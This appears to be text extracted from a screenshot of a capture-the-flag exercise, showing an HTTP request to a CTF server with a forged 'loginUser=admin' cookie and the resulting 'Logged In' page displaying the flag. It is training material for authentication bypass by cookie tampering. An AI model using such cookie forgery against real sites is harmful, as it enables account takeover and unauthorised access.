 GET /2/index.php HTTP/1.1
Host: ctf.segfaulthub.com:1129
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://ctf.segfaulthub.com:1129/2/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: loginUser=admin; ajs_group_id=null; ajs_anonymous_id=
%228ce062fe-8dac-4c39-99e3-13557926a210%22; _ga=
GA1.2.150084848.1715433675; __ssid=9007a18d6eb792037c5b7394544cdc2;
ajs_user_id=%22103689467%22; session=
efdfa5c5-7061-4c04-865b-58623e7c7ca9.Iv32qrqsReI2h9AFU7m5ZqXaNNE;
_hp2_props.318805607=%7B%22template_name%22%3A%22%22%7D;
_hp2_id.318805607=
%7B%22userId%22%3A%226662710758048854%22%2C%22pageviewId%22%3A%2236
62531343939306%22%2C%22sessionId%22%3A%224097288356661943%22%2C%22i
dentity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22%2C%
22identityField%22%3Anull%2C%22isIdentified%22%3A1%7D;
<a href="#">
Contact
</a>
</li>
34 </ul>
35 </nav>
36 <h3 class="text-muted">
Segfault
</h3>
37 </div>
38
39 <div class="jumbotron">
40 <h1>
Logged In
</h1>
41 <p class="lead">
Congrats!!! segfault{Cookie_Honey}
</p>
42 <p>
<a class="btn btn-lg btn-success" href="logout.php" role=
"button">
Log out
</a>
</p>
43 </div>